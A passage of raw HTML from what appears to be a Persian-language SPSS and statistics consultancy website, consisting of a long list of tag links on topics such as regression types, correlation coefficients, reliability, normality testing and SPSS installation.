href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%da%86%d9%86%d8%af-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87/" rel="tag">رگرسيون چند متغيره</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%da%86%d9%86%d8%af%da%af%d8%a7%d9%86%d9%87/" rel="tag">رگرسيون چندگانه</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ae%d8%b7%d9%8a/" rel="tag">رگرسيون خطي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ae%d8%b7%d9%8a-%da%86%d9%86%d8%af-%da%af%d8%a7%d9%86%d9%87/" rel="tag">رگرسيون خطي چند گانه</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ae%d8%b7%d9%8a-%d8%b3%d8%a7%d8%af%d9%87/" rel="tag">رگرسيون خطي ساده</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%af%d8%b1%d8%ac%d9%87-%d8%b3%d9%88%d9%85/" rel="tag">رگرسيون درجه سوم</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%b1%d8%b4%d8%af/" rel="tag">رگرسيون رشد</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%b3%d9%87%d9%85%d9%8a/" rel="tag">رگرسيون سهمي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ba%d9%8a%d8%b1%d8%ae%d8%b7%d9%8a/" rel="tag">رگرسيون غيرخطي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%d8%ac%d8%b3%d8%aa%d9%8a%d9%83-%da%86%d9%86%d8%af-%d9%88%d8%ac%d9%87%d9%8a/" rel="tag">رگرسيون لجستيك چند وجهي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%d8%ac%d8%b3%d8%aa%d9%8a%d9%83-%d8%af%d9%88-%d9%88%d8%ac%d9%87%d9%8a/" rel="tag">رگرسيون لجستيك دو وجهي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%d8%ac%d8%b3%d8%aa%d9%8a%da%a9/" rel="tag">رگرسيون لجستيک</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%da%af%d8%a7%d8%b1%d9%8a%d8%aa%d9%85%d9%8a/" rel="tag">رگرسيون لگاريتمي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%85%d9%86%d8%ad%d9%86%d9%8a-s/" rel="tag">رگرسيون منحني s</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%86%d9%85%d8%a7%d9%8a%d9%8a/" rel="tag">رگرسيون نمايي</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%a7%d9%8a%d9%8a-%d9%88-%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a/" rel="tag">روايي و پايايي</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%a7%d8%a8%d9%84%d9%8a%d9%85%d9%86/" rel="tag">روش ابليمن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%a7%d9%83%d9%88%d8%a2%d9%85%d8%a7%d9%83%d8%b3/" rel="tag">روش اكوآماكس</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%a8%d8%a7%d8%b2%d8%a2%d8%b2%d9%85%d8%a7%d9%8a%d9%8a/" rel="tag">روش بازآزمايي</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%be%d8%b1%d9%88%d9%85%d8%a7%d9%83%d8%b3/" rel="tag">روش پروماكس</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%be%d8%b3-%d8%b1%d9%88%d9%86%d8%af%d9%87-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش پس رونده رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%be%d9%8a%d8%b4-%d8%b1%d9%88%d9%86%d8%af%d9%87-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش پيش رونده رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%aa%d8%b5%d9%86%d9%8a%d9%81/" rel="tag">روش تصنيف</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%ad%d8%b0%d9%81-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش حذف رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%af%d9%88-%d9%86%d9%8a%d9%85%d9%87-%d9%83%d8%b1%d8%af%d9%86/" rel="tag">روش دو نيمه كردن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%83%d9%88%d8%a2%d8%b1%d8%aa%d9%8a%d9%85%d8%a7%d9%83%d8%b3/" rel="tag">روش كوآرتيماكس</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%83%d9%88%d8%af%d8%b1%d8%aa%d9%81%d8%a7%d9%88%d8%aa-%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%b9%d8%a7%d9%85%d9%84/" rel="tag">روش كودرتفاوت پايايي و تحليل عامل</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%da%af%d8%a7%d8%aa%d9%85%d9%86/" rel="tag">روش گاتمن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%da%af%d8%a7%d9%85-%d8%a8%d9%87-%da%af%d8%a7%d9%85-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش گام به گام رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%85%d9%88%d8%a7%d8%b2%d9%8a-%d9%8a%d8%a7-%d9%87%d9%85-%d8%a7%d8%b1%d8%b2/" rel="tag">روش موازي يا هم ارز</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%87%d9%85%d8%b2%d9%85%d8%a7%d9%86-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش همزمان رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%d9%8a-%d8%b9%d8%af%d8%af%d9%8a-%d8%a8%d8%b1%d8%b1%d8%b3%d9%8a-%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%a8%d9%88%d8%af%d9%86/" rel="tag">روشهاي عددي بررسي نرمال بودن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%d9%8a-%da%af%d8%b1%d8%a7%d9%81%d9%8a%d9%83%d9%8a-%d8%a8%d8%b1%d8%b1%d8%b3%d9%8a-%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%a8%d9%88%d8%af%d9%86/" rel="tag">روشهاي گرافيكي بررسي نرمال بودن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%d9%8a-%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%b3%d8%a7%d8%b2%d9%8a-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">روشهاي نرمال سازي داده ها</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%8a%d8%b3%d9%83-%d9%86%d8%b3%d8%a8%d9%8a/" rel="tag">ريسك نسبي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d8%a7%d8%b2%d9%87/" rel="tag">سازه</a>,<a href="https://spss-pls.com/tag/%d8%b3%d8%b7%d8%ad-%d9%85%d8%b9%d9%86%d8%a7%d8%af%d8%a7%d8%b1%d9%8a/" rel="tag">سطح معناداري</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4/" rel="tag">سنجش</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d8%a7%d8%b9%d8%aa%d8%a8%d8%a7%d8%b1/" rel="tag">سنجش اعتبار</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a/" rel="tag">سنجش پايايي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d8%b1%d9%88%d8%a7%d9%8a%d9%8a/" rel="tag">سنجش روايي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d9%81%d8%a7%d8%b5%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">سنجش فاصله اي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%88%d8%b1%d8%aa-%d9%83%d8%b1%d8%af%d9%86-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87%d8%a7/" rel="tag">سورت كردن متغيرها</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%8a-%d8%af%d8%a7%d9%86%d8%aa/" rel="tag">سي دانت</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5-%d9%83%d9%81%d8%a7%d9%8a%d8%aa-%d9%83%d9%8a%d8%b2%d8%b1-%d9%85%d9%8a%d8%b1-%d8%a7%d9%88%d9%84%d9%83%d9%8a%d9%86/" rel="tag">شاخص كفايت كيزر-مير-اولكين</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5-%da%af%d8%b1%d8%a7%d9%8a%d8%b4-%d8%a8%d9%87-%d9%85%d8%b1%d9%83%d8%b2/" rel="tag">شاخص گرايش به مركز</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%a7%d8%b3%d9%85%d9%8a/" rel="tag">شاخصهاي پيوند اسمي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%aa%d8%b1%d8%aa%d9%8a%d8%a8%d9%8a/" rel="tag">شاخصهاي پيوند ترتيبي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8%d9%8a-%d8%a7%d8%b3%d9%85%d9%8a-%d9%88-%d9%81%d8%a7%d8%b5%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">شاخصهاي پيوند تركيبي اسمي و فاصله اي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d8%b4%d9%83%d9%84-%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" rel="tag">شاخصهاي شكل توزيع</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%da%af%d8%b1%d8%a7%d9%8a%d8%b4-%d8%a8%d9%87-%d9%be%d8%b1%d8%a7%d9%83%d9%86%d8%af%da%af%d9%8a/" rel="tag">شاخصهاي گرايش به پراكندگي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d9%83%d8%b3%d8%aa%d9%86-%d9%81%d8%a7%d9%8a%d9%84/" rel="tag">شكستن فايل</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%a2%d9%84%d9%81%d8%a7%d9%8a-%da%a9%d8%b1%d9%88%d9%86%d8%a8%d8%a7%d8%ae/" rel="tag">ضريب آلفاي کرونباخ</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d8%ab%d9%8a%d8%b1/" rel="tag">ضريب تاثير</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d8%ab%d9%8a%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%aa%d8%af%d8%a7%d8%b1%d8%af-%d9%86%d8%b4%d8%af%d9%87/" rel="tag">ضريب تاثير استانتدارد نشده</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d9%88-%d8%a8%d9%8a-%d9%83%d9%86%d8%af%d8%a7%d9%84/" rel="tag">ضريب تاو بي كندال</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d9%88%d9%8a-%d8%b3%d9%8a-%d9%83%d9%86%d8%af%d8%a7%d9%84/" rel="tag">ضريب تاوي سي كندال</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d9%88%d9%8a-%da%af%d9%88%d8%af%d9%85%d9%86-%d9%88-%d9%83%d8%b1%d9%88%d8%b3%d9%83%d8%a7%d9%84/" rel="tag">ضريب تاوي گودمن و كروسكال</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86/" rel="tag">ضريب تعيين</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%be%da%98%d8%af%d9%88/" rel="tag">ضريب تعيين پژدو</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%83%d8%a7%d9%83%d8%b3-%d9%88-%d9%86%d9%84/" rel="tag">ضريب تعيين كاكس و نل</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%85%d9%83-%d9%86%d8%a7%d8%af%d9%86/" rel="tag">ضريب تعيين مك نادن</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%86%d9%8a%d8%ac%d9%84-%d9%83%d8%b1%d9%83/" rel="tag">ضريب تعيين نيجل كرك</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d9%88%d8%a7%d9%81%d9%82/" rel="tag">ضريب توافق</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%af%d9%8a-%d8%b3%d8%a7%d9%85%d8%b1%d8%b2/" rel="tag">ضريب دي سامرز</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86%d9%8a-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af/" rel="tag">ضريب رگرسيوني استاندارد</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%81%d9%8a/" rel="tag">ضريب في</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%83%d9%8a%d9%88-%d9%8a%d9%88%d9%84/" rel="tag">ضريب كيو يول</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%da%af%d8%a7%d9%85%d8%a7/" rel="tag">ضريب گاما</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%84%d8%a7%d9%86%d8%af%d8%a7/" rel="tag">ضريب لاندا</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%86%d8%a7%d9%8a%d9%82%d9%8a%d9%86%d9%8a/" rel="tag">ضريب نايقيني</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a/" rel="tag">ضريب همبستگي</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d8%a7%d8%b3%d9%be%d9%8a%d8%b1%d9%85%d9%86/" rel="tag">ضريب همبستگي اسپيرمن</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d9%be%d9%8a%d8%b1%d8%b3%d9%88%d9%86/" rel="tag">ضريب همبستگي پيرسون</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%88%d9%8a-%d9%83%d8%b1%d8%a7%d9%85%d8%b1/" rel="tag">ضريب وي كرامر</a>,<a href="https://spss-pls.com/tag/%d8%b7%d8%b1%d8%ad-%d8%a2%d8%b2%d9%85%d8%a7%d9%8a%d8%b4%d8%a7%d8%aa/" rel="tag">طرح آزمايشات</a>,<a href="https://spss-pls.com/tag/%d8%b9%d8%a7%d9%85%d9%84-%d8%aa%d9%88%d8%b1%d9%85-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3/" rel="tag">عامل تورم واريانس</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6-%d8%ae%d8%a7%d9%84%d9%81-%d8%b5%d9%81%d8%b1/" rel="tag">فرض خالف صفر</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6-%d8%b5%d9%81%d8%b1/" rel="tag">فرض صفر</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6-%d9%8a%d9%83/" rel="tag">فرض يك</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6%d9%8a%d9%87-%d8%a8%d8%af%d9%88%d9%86-%d8%ac%d9%87%d8%aa/" rel="tag">فرضيه بدون جهت</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6%d9%8a%d9%87-%d8%ac%d9%87%d8%aa-%d8%af%d8%a7%d8%b1/" rel="tag">فرضيه جهت دار</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6%d9%8a%d9%87-%d8%b1%d8%a7%d8%a8%d8%b7%d9%87-%d8%a7%d9%8a/" rel="tag">فرضيه رابطه اي</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d9%82-%d8%b1%da%af%d8%b1%d8%b3%db%8c%d9%88%d9%86-%d9%88-%d9%85%d8%b9%d8%a7%d8%af%d9%84%d8%a7%d8%aa-%d8%b3%d8%a7%d8%ae%d8%aa%d8%a7%d8%b1%db%8c/" rel="tag">فرق رگرسیون و معادلات ساختاری</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b5%d9%84-4/" rel="tag">فصل 4</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b5%d9%84-%da%86%d9%87%d8%a7%d8%b1-%d9%be%d8%a7%d9%8a%d8%a7%d9%86%d8%a7%d9%85%d9%87/" rel="tag">فصل چهار پايانامه</a>,<a href="https://spss-pls.com/tag/%d9%83%d8%a7%d9%be%d8%a7/" rel="tag">كاپا</a>,<a href="https://spss-pls.com/tag/%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1-%d8%af%d9%88-%d9%85%d8%b1%d8%ad%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">كلاستر دو مرحله اي</a>,<a href="https://spss-pls.com/tag/%da%af%d8%a7%d8%a8%d8%b1%d9%8a%d9%84/" rel="tag">گابريل</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%a7%d8%aa%d8%b1%d9%8a%d8%b3-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a/" rel="tag">ماتريس همبستگي</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%a7%d9%87%d9%8a%d8%aa-%d8%a7%d8%b9%d8%af%d8%a7%d8%af/" rel="tag">ماهيت اعداد</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%aa%d8%ba%d9%8a%d8%b1/" rel="tag">متغير</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%aa%d8%ba%d9%8a%d8%b1-%d9%83%d9%88%d9%88%d8%b1%d9%8a%d8%aa/" rel="tag">متغير كووريت</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">مشاوره آماري</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d9%be%d8%a7%d9%8a%d8%a7%d9%86%d8%a7%d9%85%d9%87/" rel="tag">مشاوره آماري پايانامه</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/" rel="tag">مشاوره آماري مقالات</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%b9%d8%a7%d8%af%d9%84%d8%a7%d8%aa-%d8%b3%d8%a7%d8%ae%d8%aa%d8%a7%d8%b1%db%8c-%da%86%db%8c%d8%b3%d8%aa/" rel="tag">معادلات ساختاری چیست</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%b9%d8%a7%d8%af%d9%84%d8%a7%d8%aa-%d8%b3%d8%a7%d8%ae%d8%aa%d8%a7%d8%b1%db%8c-%db%8c%d8%a7-%d8%b1%da%af%d8%b3%db%8c%d9%88%d9%86/" rel="tag">معادلات ساختاری یا رگسیون</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%ba%d9%8a%d8%b1-%d8%aa%d8%b5%d9%86%d8%b9%d9%8a/" rel="tag">مغير تصنعي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%81%d9%87%d9%88%d9%85-%d9%81%d8%b1%d8%b6%d9%8a%d9%87/" rel="tag">مفهوم فرضيه</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%d8%ba%d8%a7%d9%8a%d8%a8/" rel="tag">مقادير غايب</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%da%af%d9%85%d8%b4%d8%af%d9%87/" rel="tag">مقادير گمشده</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%d9%86%d8%a7%d9%85%d8%b9%d9%84%d9%88%d9%85/" rel="tag">مقادير نامعلوم</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%d9%88%d9%8a%da%98%d9%87/" rel="tag">مقادير ويژه</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d8%a7%d8%b3%d9%85%d9%8a/" rel="tag">مقياس اسمي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d8%aa%d8%b1%d8%aa%d9%8a%d8%a8%d9%8a/" rel="tag">مقياس ترتيبي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d9%81%d8%a7%d8%b5%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">مقياس فاصله اي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d9%86%d8%b3%d8%a8%d9%8a/" rel="tag">مقياس نسبي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%83-%d9%86%d9%85%d8%a7%d8%b1/" rel="tag">مك نمار</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%83%d9%85%d8%a7%d8%b1/" rel="tag">مكمار</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%8a%d8%a7%d9%86%da%af%d9%8a%d9%86/" rel="tag">ميانگين</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%8a%d8%b3%d9%8a%d9%86%da%af/" rel="tag">ميسينگ</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1%d9%87%d8%a7/" rel="tag">نحوه تركيب كلاسترها</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%86%d8%b5%d8%a8-%d8%a7%d9%8a%d9%85%d9%88%d8%b3/" rel="tag">نحوه نصب ايموس</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%86%d8%b5%d8%a8-%d9%84%d9%8a%d8%b2%d8%b1%d9%84/" rel="tag">نحوه نصب ليزرل</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%86%d8%b5%d8%a8-%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-spss/" rel="tag">نحوه نصب نرم افزار spss</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%88%d8%b1%d9%88%d8%af-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7-%d8%a8%d9%87-spss/" rel="tag">نحوه ورود داده ها به spss</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">نرم افزارهاي آماري</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d9%85%d8%b9%d8%a7%d8%af%d9%84%d8%a7%d8%aa-%d8%b3%d8%a7%d8%ae%d8%aa%d8%a7%d8%b1%db%8c-%da%a9%d8%af%d8%a7%d9%85%d9%86%d8%af/" rel="tag">نرم افزارهای معادلات ساختاری کدامند</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%a8%d9%88%d8%af%d9%86/" rel="tag">نرمال بودن</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%b3%d8%a8%d8%aa-%d8%a8%d8%ae%d8%aa-%d9%87%d8%a7/" rel="tag">نسبت بخت ها</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-ppplot/" rel="tag">نمودار ppplot</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%a7%d8%ad%d8%aa%d9%85%d8%a7%d9%84-%d9%86%d8%b1%d9%85%d8%a7%d9%84/" rel="tag">نمودار احتمال نرمال</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%a8%d8%a7%d9%84%d8%a7-%d9%88-%d9%be%d8%a7%d9%8a%d9%8a%d9%86-%d8%a8%d8%b3%d8%aa%d9%87/" rel="tag">نمودار بالا و پايين بسته</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%be%d8%b1%d8%a7%d9%83%d9%86%d8%b4/" rel="tag">نمودار پراكنش</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%ac%d8%b9%d8%a8%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار جعبه اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%da%86%d8%a7%d8%b1%d9%83-%da%86%d8%a7%d8%b1%d9%83/" rel="tag">نمودار چارك-چارك</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%ae%d8%b7%d9%8a/" rel="tag">نمودار خطي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%af%d8%a7%d9%8a%d8%b1%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار دايره اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%b3%d8%aa%d9%88%d9%86%d9%8a/" rel="tag">نمودار ستوني</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%b3%d8%aa%d9%88%d9%86%d9%8a-%d8%ae%d8%b7%d8%a7/" 